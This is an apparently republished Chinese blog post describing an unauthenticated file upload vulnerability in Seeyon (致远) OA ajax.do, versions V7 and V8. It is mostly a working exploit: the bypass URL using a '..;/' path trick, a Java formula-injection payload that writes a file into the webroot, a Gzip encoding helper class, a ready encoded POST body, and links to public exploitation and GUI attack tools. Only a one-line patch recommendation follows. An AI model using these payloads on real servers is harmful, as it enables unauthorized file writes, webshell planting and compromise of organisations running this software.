本文主要是介绍致远OA ajax.do 文件上传漏洞202010,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
0x00 漏洞产生原因
某远未授权访问分析 - 宽字节安全 - 博客园 (cnblogs.com)
0x01 影响范围
V7,V8
0x02 漏洞利用
1.漏洞url: /seeyon/autoinstall.do.css/..;/ajax.do?method=ajaxAction&managerName=formulaManager&requestCompress=gzip
2.poc:
[{'formulaType': 1, 'formulaName': 'test', 'formulaExpression': 'String path = "../webapps/seeyon/";java.io.PrintWriter printWriter2 = new java.io.PrintWriter(path+"test.txt");String shell = "dGVzdA==";sun.misc.BASE64Decoder decoder = new sun.misc.BASE64Decoder();String decodeString = new String(decoder.decodeBuffer(shell),"UTF-8");printWriter2.println(decodeString);printWriter2.close();};test();def static xxx(){'}, '', {}, 'true']3.使用下面脚本进行gzip编码:
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.net.URLDecoder;
import java.net.URLEncoder;
import java.util.zip.GZIPInputStream;
import java.util.zip.GZIPOutputStream;public class Gzip {/*** @param str:正常的字符串 * @return 压缩字符串 类型为: ³)°K,NIc i£_`Çe# c¦%ÂXHòjyIÅÖ` * @throws IOException*/public static String compress(String str) throws IOException {if (str == null || str.length() == 0) {return str;}ByteArrayOutputStream out = new ByteArrayOutputStream();GZIPOutputStream gzip = new GZIPOutputStream(out);gzip.write(str.getBytes());gzip.close();return out.toString("ISO-8859-1");}/*** @param str:类型为: ³)°K,NIc i£_`Çe# c¦%ÂXHòjyIÅÖ` * @return 解压字符串 生成正常字符串。 * @throws IOException*/public static String uncompress(String str) throws IOException {if (str == null || str.length() == 0) {return str;}ByteArrayOutputStream out = new ByteArrayOutputStream();ByteArrayInputStream in = new ByteArrayInputStream(str.getBytes("ISO-8859-1"));GZIPInputStream gunzip = new GZIPInputStream(in);byte[] buffer = new byte[256];int n;while ((n = gunzip.read(buffer)) >= 0) {out.write(buffer, 0, n);} // toString()使用平台默认编码,也可以显式的指定如toString("GBK")return out.toString();}/*** @param jsUriStr :字符串类型为:%1F%C2%8B%08%00%00%00%00%00%00%03%C2%B3)%C2%B0K%2CNI%03c%20i%C2%A3_%60%C3%87e%03%11%23%C2%82%0Dc%C2%A6%25%C3%82XH%C3%B2jyI%C3%85%05%C3%96%60%1E%00%17%C2%8E%3Dvf%00%00%00 * @return 生成正常字符串 * @throws IOException*/public static String unCompressURI(String jsUriStr) throws IOException {String decodeJSUri = URLDecoder.decode(jsUriStr, "UTF-8");String gzipCompress = uncompress(decodeJSUri);return gzipCompress;}/*** @param strData :字符串类型为: 正常字符串 * @return 生成字符串类型为:%1F%C2%8B%08%00%00%00%00%00%00%03%C2%B3)%C2%B0K%2CNI%03c%20i%C2%A3_%60%C3%87e%03%11%23%C2%82%0Dc%C2%A6%25%C3%82XH%C3%B2jyI%C3%85%05%C3%96%60%1E%00%17%C2%8E%3Dvf%00%00%00 * @throws IOException*/public static String compress2URI(String strData) throws IOException {String encodeGzip = compress(strData);String jsUriStr = URLEncoder.encode(encodeGzip, "UTF-8");return jsUriStr;}
}原作者文章:https://blog.csdn.net/qq_44934581/article/details/89417205
4.post内容:
managerMethod=validate&arguments=%1F%C2%8B%08%00%00%00%00%00%00%00uQ%C3%8DK%C3%830%14%3F%C3%AB_%C3%B1%C3%A8%25-%C3%8E%14ED%1C%3Dl8%C2%BD%C2%89%C2%B0%C2%A9%07%C3%B1%10%C3%9BW%17i%C2%93%C2%90%C2%A4%C2%AE%C2%B3%C3%AC%7F7Y%C2%AA-8sy%1Fy%C2%BF%C2%8F%C3%A4%C2%BDt%C2%A4%C2%94%C2%BAn*%C2%B6%C3%9A*%24%C3%97p6%C2%81%C2%9F%C3%8E%3D%C2%AB%7D%C2%87X4%C2%96%0C%C3%ADE%C2%AB4%1A%C3%83%C2%A5%C3%B0%C2%97K%C2%AB%C2%B9x%07%C3%85%C3%AC%1A2%C2%88%28M7%C3%B8%C3%86%C2%942%C2%A9A%C3%9CJ%C2%91F%C3%93c%08%C3%A7%C3%A8%C2%83%7D2%C3%8A%25%7Dp%10%C3%BB%C2%AC%C2%B9E%0Dj%C3%88%C3%8F%1D%C2%81%C3%80%0D%1C%18%C2%8B%3D%C3%BFI%C3%A4%C2%9DP%C3%9B%C3%9A%28%C3%B9%25%C2%85%C3%9E%C2%80YcUy%07%C3%85%C3%9D%C3%93W1%C3%8B%C2%B2A%17L%23h%C3%8DMN%C3%A7%C2%B3%C3%A5%C3%A2%C3%B2%C3%A2%06sY8%C3%A9%C2%A2%C2%8FA%C3%B5%C3%B0P%C3%BCW%29%C3%80%C3%BA%22%60C%11%C3%B7%C2%844%C3%84yS%C2%96%C2%8E%60o%2C%C2%99D%C2%8F%C2%AB%C3%9B%C3%93%C2%AB%C2%B1%C3%B1%C3%B1%C3%8B%C3%A9%C2%BE%C2%A8D%3C%26%C3%BFo6%C2%AF%C2%A4Agl7%C3%B5%C3%BF%C3%A1%C2%92%02K0%C2%96Y%C2%9EC%C3%9B%C2%B6q%C3%92%C2%91%C2%9D%5B%C2%97%5BY%C3%A7%C2%A3%C3%95%0D%C2%92%C3%97o%C2%B2%C2%9A%5B%C2%90%C3%A9%01%00%00
5.上传的文件路径: /seeyon/test.txt
6.漏洞利用脚本:
nex1less/seeyon_ajax_exp: 致远OA文件上传漏洞利用脚本 (github.com)

7.发现图形化脚本,包括session泄露上传:
nex121/SeeyonEXP (github.com)
0x04 修复建议
升级到最新版或者打补丁。
2020年10-12月安全补丁合集
http://service.seeyon.com/patchtools/tp.html#/patchList?type=%E5%AE%89%E5%85%A8%E8%A1%A5%E4%B8%81&id=1
这篇关于致远OA ajax.do 文件上传漏洞202010的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!




